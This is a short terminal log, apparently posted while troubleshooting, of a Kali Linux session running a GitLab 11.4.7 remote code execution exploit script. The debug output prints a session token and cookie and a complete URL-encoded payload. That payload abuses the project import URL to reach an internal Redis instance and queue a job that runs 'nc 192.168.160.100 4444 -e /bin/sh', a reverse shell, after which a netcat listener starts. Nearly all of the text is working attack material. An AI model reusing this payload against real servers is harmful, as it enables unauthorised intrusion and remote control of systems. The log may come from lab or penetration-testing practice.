 Can't grab 0.0.0.0:4444 with bind
┌──(root㉿kali)-[/home/kali/Downloads/edb-49263-fixed]
└─# python3  gitlab_rce_11_4_7.py
Debug => Token: jpT/n1EoPwwWtiGu/+QKVQomofMNyqAQXY+iD2kVoRQoiQNzcFHPAj2+M4pyblKo/7UkClKW8jvp51Aw2qzs7g==
Debug => Cookie: _gitlab_session=c942527505cc0580c026610a1799b811; sidebar_collapsed=false
Debug => Namespace ID: 1
Debug => Payload encoded: utf8=%E2%9C%93&authenticity_token=jpT%2Fn1EoPwwWtiGu%2F%2BQKVQomofMNyqAQXY%2BiD2kVoRQoiQNzcFHPAj2%2BM4pyblKo%2F7UkClKW8jvp51Aw2qzs7g%3D%3D&project%5Bci_cd_only%
5D=false&project%5Bname%5D=pQhebcmi&project%5Bnamespace_id%5D=1&project%5Bpath%5D=pQhebcmi&project%5Bdescription%5D=pQhebcmi&project%5Bvisibility_level%5D=20&=project%5Binitialize_with_r
eadme%5D&project%5Bimport_url%5D=git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2F%0A+multi%0A+sadd+resque%3Agitlab%3Aqueues+system_hook_push%0A+lpush+resque%3Agitlab%3Aqu
eue%3Asystem_hook_push+%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class_eval%5C%22%2C%5C%22open%28%27%7Cnc+192.168.160.100+4444+-e+%2Fbin%2Fsh%
27%29.read%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system_hook_push%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created_at%5C%22%3A1513714
403.8122594%2C%5C%22enqueued_at%5C%22%3A1513714403.8129568%7D%22%0A+exec%0A+exec%0A+exec%0A%2Faaaaaaaaaaaa%2FpQhebcmi.git
listening on [any] 4444 ...
^C^C
┌──(root㉿kali)-[/home/kali/Downloads/edb-49263-fixed]